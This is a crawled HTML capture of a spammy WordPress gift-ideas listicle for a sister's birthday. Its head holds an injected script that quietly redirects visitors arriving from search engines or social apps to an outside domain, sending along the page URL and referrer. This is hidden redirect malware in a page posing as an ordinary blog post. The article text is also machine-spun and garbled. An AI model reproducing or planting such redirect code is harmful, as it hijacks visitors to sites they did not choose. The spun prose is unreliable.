

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thecluttered.com/gift-ideas-for-sisters-birthday/
body_size: 21362
content:
<!doctype html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Best Ideas Gift Ideas for Sisters Birthday - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://thecluttered.com/gift-ideas-for-sisters-birthday/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Best Ideas Gift Ideas for Sisters Birthday - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="20 Best Ideas Gift Ideas for Sisters Birthday .If you’re right after a distinctive birthday gift, then you’ve come in direction of the specifically stage." />
	<meta property="og:url" content="https://thecluttered.com/gift-ideas-for-sisters-birthday/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-04-17T03:06:50+00:00" />
	<meta property="og:image" content="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Gift%20Ideas%20for%20Sisters%20Birthday%20Unique%20105%20Perfect%20Birthday%20Gift%20Ideas%20for%20Sister-304893.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="14 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://thecluttered.com/#website","url":"https://thecluttered.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thecluttered.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thecluttered.com/gift-ideas-for-sisters-birthday/#primaryimage","inLanguage":"en-US","url":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Gift Ideas for Sisters Birthday Unique 105 Perfect Birthday Gift Ideas for Sister-304893.png","contentUrl":"https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Gift Ideas for Sisters Birthday Unique 105 Perfect Birthday Gift Ideas for Sister-304893.png","width":600,"height":900,"caption":"105 Perfect Birthday Gift Ideas for Sister from Gift Ideas For Sisters Birthday , source:birthdayinspire.com"},{"@type":"WebPage","@id":"https://thecluttered.com/gift-ideas-for-sisters-birthday/#webpage","url":"https://thecluttered.com/gift-ideas-for-sisters-birthday/","name":"20 Best Ideas Gift Ideas for Sisters Birthday - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://thecluttered.com/#website"},"primaryImageOfPage":{"@id":"https://thecluttered.com/gift-ideas-for-sisters-birthday/#primaryimage"},"datePublished":"2023-04-17T03:06:50+00:00","dateModified":"2023-04-17T03:06:50+00:00","author":{"@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a"},"breadcrumb":{"@id":"https://thecluttered.com/gift-ideas-for-sisters-birthday/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thecluttered.com/gift-ideas-for-sisters-birthday/"]}]},{"@type":"BreadcrumbList","@id":"https://thecluttered.com/gift-ideas-for-sisters-birthday/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thecluttered.com/"},{"@type":"ListItem","position":2,"name":"20 Best Ideas Gift Ideas for Sisters Birthday"}]},{"@type":"Person","@id":"https://thecluttered.com/#/schema/person/993ff27d53fc0bc7e0a7ae5db7c6276a","name":"admin","image":{"@type":"ImageObject","@id":"https://thecluttered.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://thecluttered.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://thecluttered.com/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thecluttered.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://thecluttered.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://thecluttered.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css'  href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='Poppins:400,500,600,700-css'  href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=5.8.12' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://thecluttered.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='https://thecluttered.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.2.8' media='all' />
<link rel='stylesheet' id='fairy-style-css'  href='https://thecluttered.com/wp-content/themes/fairy/style.css?ver=1.2.8' media='all' />
<style id='fairy-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #d10014; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .fairy-menu-social li a[href*="mailto:"] { background-color: #d10014; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom { border-color: #d10014; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus { outline-color: #d10014; }.entry-content a { text-decoration-color: #d10014; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post { border-color: #d10014; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #d10014; }.site-description { color: #404040; }
                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(209, 0, 20, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Poppins'; }
</style>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://thecluttered.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://thecluttered.com/wp-json/" /><link rel="alternate" type="application/json" href="https://thecluttered.com/wp-json/wp/v2/posts/93376" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thecluttered.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thecluttered.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://thecluttered.com/?p=93376' />
<link rel="alternate" type="application/json+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fgift-ideas-for-sisters-birthday%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://thecluttered.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthecluttered.com%2Fgift-ideas-for-sisters-birthday%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color="" 
					 data-pin-height="28"  data-pin-hover="true" src="https://thecluttered.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-93376 single-format-standard wp-embed-responsive ct-sticky-sidebar elementor-default elementor-kit-5">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://thecluttered.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
                <header id="masthead" class="site-header text-center site-header-v2">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul class="site-header-top-menu"><li class="page_item page-item-39"><a href="https://thecluttered.com/about/">About</a></li>
<li class="page_item page-item-41"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li class="page_item page-item-43"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
</ul>
        </nav>
                                    </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                            <button class="search-toggle"><i class="fa fa-search"></i></button>
                                        </div>
                            </div>
                        </div>
                    </div>
                </section>
                
        <section id="site-navigation" class="site-header-top header-main-bar" >
            <div class="container">
                <div class="row">
                    <div class="col-1-1">
                                <div class="site-branding">
                            <p class="site-title"><a href="https://thecluttered.com/"
                                         rel="home">Home, Family, Style and Art Ideas</a></p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                </div>
            </div>
        </section>

        <section class="site-header-bottom">
            <div class="container">
                        <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-1427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1427"><a href="https://thecluttered.com/">Home</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="https://thecluttered.com/about/">About</a></li>
<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="https://thecluttered.com/contact-us/">Contact US</a></li>
<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://thecluttered.com/legal-information/">Legal Information</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
        
            </div>
        </section>
                </header><!-- #masthead -->
        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://thecluttered.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/birthday/" itemprop="item"><span itemprop="name">Birthday</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://thecluttered.com/birthday/birthday-gift-ideas/" itemprop="item"><span itemprop="name">Birthday Gift Ideas</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://thecluttered.com/gift-ideas-for-sisters-birthday/" itemprop="item"><span itemprop="name">20 Best Ideas Gift Ideas for Sisters Birthday</span></a><meta itemprop="position" content="4" /></li></ul></div></div></div>                </div>
                
                        
<article id="post-93376" class="post-93376 post type-post status-publish format-standard has-post-thumbnail hentry category-birthday-gift-ideas">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="600" height="900" src="https://thecluttered.com/wp-content/uploads/2020/11/stg-gen-Gift Ideas for Sisters Birthday Unique 105 Perfect Birthday Gift Ideas for Sister-304893.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group"><span class="cat-links"><a class="ct-cat-item-48" href="https://thecluttered.com/birthday/birthday-gift-ideas/"  rel="category tag">Birthday Gift Ideas</a> </span></div>

            <h1 class="card_title">20 Best Ideas Gift Ideas for Sisters Birthday</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://thecluttered.com/gift-ideas-for-sisters-birthday/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-17T03:06:50+00:00">April 17, 2023</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://thecluttered.com/author/admin/">admin</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_105_Perfect_Birthday_Gift_Ideas_for_Sister">1. 105 Perfect Birthday Gift Ideas for Sister</a></li><li><a href="#2_Sister_Birthday_Gift_Sister_Necklace_Sister_Gift_Ideas">2. Sister Birthday Gift Sister Necklace Sister Gift Ideas</a></li><li><a href="#3_10_Fabulous_50Th_Birthday_Gift_Ideas_For_Sister_2019">3. 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</a></li><li><a href="#4_Sister_ts_Sister_Birthday_t_for_Sister_Gift_ideas">4. Sister ts Sister Birthday t for Sister Gift ideas</a></li><li><a href="#5_105_Perfect_Birthday_Gift_Ideas_for_Sister">5. 105 Perfect Birthday Gift Ideas for Sister</a></li><li><a href="#6_Awesome_Birthday_Gift_Ideas_for_Your_Sister">6. Awesome Birthday Gift Ideas for Your Sister</a></li><li><a href="#7_10_Fabulous_50Th_Birthday_Gift_Ideas_For_Sister_2019">7. 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</a></li><li><a href="#8_Top_10_Best_Unique_Gifts_Ideas_To_Give_To_Your_Sister">8. Top 10 Best Unique Gifts Ideas To Give To Your Sister</a></li><li><a href="#9_105_Perfect_Birthday_Gift_Ideas_for_Sister">9. 105 Perfect Birthday Gift Ideas for Sister</a></li><li><a href="#10_unique_sister_ts_sister_necklace_sister_ts_for">10. unique sister ts sister necklace sister ts for</a></li><li><a href="#11_Life_s_A_Hoot_Sisters_Plaque_Birthday_Gift_Ideas_for">11. Life s A Hoot Sisters Plaque Birthday Gift Ideas for</a></li><li><a href="#12_105_Perfect_Birthday_Gift_Ideas_for_Sister">12. 105 Perfect Birthday Gift Ideas for Sister</a></li><li><a href="#13_Sisters_Poem_Plaque_Sign_Birthday_Gift_Ideas_for_Her">13. Sisters Poem Plaque Sign Birthday Gift Ideas for Her</a></li><li><a href="#14_10_Fabulous_50Th_Birthday_Gift_Ideas_For_Sister_2019">14. 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</a></li><li><a href="#15_20_Gifts_for_Sisters_That_Celebrate_Your_Unique_Bond">15. 20 Gifts for Sisters That Celebrate Your Unique Bond</a></li><li><a href="#16_Sister_t_sister_birthday_t_Mother_s_day_t">16. Sister t sister birthday t Mother s day t</a></li><li><a href="#17_DIY_t_idea_Made_these_for_my_sister_s_40th_birthday">17. DIY t idea Made these for my sister s 40th birthday</a></li><li><a href="#18_Gift_for_Sister_Gifts_for_sisters_Sister_birthday_ts">18. Gift for Sister Gifts for sisters Sister birthday ts</a></li><li><a href="#19_50_best_Birthday_Gift_Baskets_images_on_Pinterest">19. 50 best Birthday Gift Baskets images on Pinterest</a></li><li><a href="#20_Gift_For_Sister_Reasons_I_Love_My_Sister">20. Gift For Sister Reasons I Love My Sister</a></li></ul></div>
<br />
<b>20 Best Ideas Gift Ideas for Sisters Birthday<br />
</b>.If you’re right after a distinctive birthday gift, then you’ve come in direction of the specifically stage. We’ve acquired birthday demonstrate suggestions for mums, dads, toddlers, ideal buddies, grandparents, tweens, teens and thus much much more.<br />
&nbsp;</p>
<h2><span id="1_105_Perfect_Birthday_Gift_Ideas_for_Sister">1. 105 Perfect Birthday Gift Ideas for Sister</span></h2>
<p><img title="birthday t ideas for sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-unique-105-perfect-birthday-gift-ideas-for-sister-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 105 Perfect Birthday Gift Ideas for Sister" width="100%" />

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="3ee1bd767621680b234f64d7f2310146" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 105 Perfect Birthday Gift Ideas for Sister</b>. Source Image: <a href="https://birthdayinspire.com/wp-content/uploads/2015/03/Pavilion-Gift-Company-74069-Bloom-Sister-Ceramic-Tea-for-One.jpg" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. Visit this site for details: <a href="https://birthdayinspire.com/birthday-gift-ideas-for-sister/" target="_blank" rel="noopener noreferrer">birthdayinspire.com</a>. .</p>
<p>Also, in the direction of deliver your birthday buying an benefit, we have segregated our reward solutions as for every kinfolk the place oneself can identify a ideal Give for every single member of your family, even for your friends and family. Birthday Items versus Archies On line Present Design and style Solution Type Gift by Relation Custom-made Gifts Comfortable Toy Girlfriend Flowers &amp; Cakes Mugs &amp; Sippers Boyfriend Birthday Hampers Hampers Mother Chocolates Jewelry Dad Greeting Cards Chocolates Partner Style Extras Flowers, Cakes and Even more. Wife &amp; More. Obtain and Mail Birthday Presents On the web We duly fully grasp the chaotic daily life of Those people nowadays, which tends to make it difficult in direction of retail store. But, however, if yourself need to create them really feel cared and loved through saying your heartfelt feelings upon their distinctive working day, then we incorporate the simplest solution. </p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Sister_Birthday_Gift_Sister_Necklace_Sister_Gift_Ideas">2. Sister Birthday Gift Sister Necklace Sister Gift Ideas</span></h2>
<p><img title="sister birthday t sister necklace" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-elegant-sister-birthday-gift-sister-necklace-sister-gift-ideas-of-gift-ideas-for-sisters-birthday.jpg" alt="Gift Ideas For Sisters Birthday
 Sister Birthday Gift Sister Necklace Sister Gift Ideas" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from Sister Birthday Gift Sister Necklace Sister Gift Ideas</b>. Source Image: <a href="https://img1.etsystatic.com/140/0/8245935/il_fullxfull.1032268719_8sh5.jpg" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. Visit this site for details: <a href="https://www.etsy.com/listing/385039722/sister-birthday-gift-sister-necklace" target="_blank" rel="noopener noreferrer">www.etsy.com</a>. .</p>
<p> Usually periods, humans seem to be which include they comprise in the direction of pay back a whole lot of cash on their girlfriends for birthday presents. On the other hand, your self can still get hold of your girlfriend a exceptional and meaningful reward in just your spending plan.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_10_Fabulous_50Th_Birthday_Gift_Ideas_For_Sister_2019">3. 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</span></h2>
<p><img title="10 fabulous 50th birthday t ideas for sister" src="https://thecluttered.com/wp-content/uploads/2020/10/gift-ideas-for-sisters-birthday-elegant-10-fabulous-50th-birthday-gift-ideas-for-sister-2019-of-gift-ideas-for-sisters-birthday-scaled.jpg" alt="Gift Ideas For Sisters Birthday
 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019" width="100%" /><br />
<b>Best Gift Ideas For Sisters Birthday<br />
 from 10 Fabulous 50Th Birthday Gift Ideas For Sister 2019</b>. Source Image: <a href="https://www.uniqueideas.site/wp-content/uploads/money-bouquet-for-my-sister-in-laws-50th-birthday-crafts-1.jpg" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. Visit this site for details: <a href="https://www.uniqueideas.site/10-fabulous-50th-birthday-gift-ideas-for-sister/" target="_blank" rel="noopener noreferrer">www.uniqueideas.site</a>. .</p>
